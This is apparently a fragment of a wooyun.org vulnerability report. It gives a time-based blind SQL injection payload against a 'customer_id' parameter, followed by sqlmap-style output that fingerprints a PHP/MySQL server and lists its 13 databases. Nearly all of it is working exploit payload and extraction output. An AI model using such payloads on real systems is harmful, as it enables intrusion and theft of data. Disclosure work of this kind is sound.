 Payload: customer_id=-4220 OR 7172=SLEEP(5)
---
[20:34:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:34:20] [INFO] fetching database names
[20:34:21] [INFO] the SQL query used returns 13 entries
[20:34:21] [INFO] retrieved: information_schema
[20:34:22] [INFO] retrieved: cdcol
[20:34:25] [INFO] retrieved: mysql
[20:34:25] [INFO] retrieved: news
[20:34:26] [INFO] retrieved: performance_schema
[20:34:26] [INFO] retrieved: phpmyadmin
[20:34:27] [INFO] retrieved: test
[20:34:27] [INFO] retrieved: webauth
4
[20:34:27] [INFO] retrieved: weixin_platform
[20:34:28] [INFO] retrieved: weixin_platform81
[20:34:28] [INFO] retrieved: weixin_platform-0811
[20:34:29] [INFO] retrieved: weixin_platform_0827
[20:34:29] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org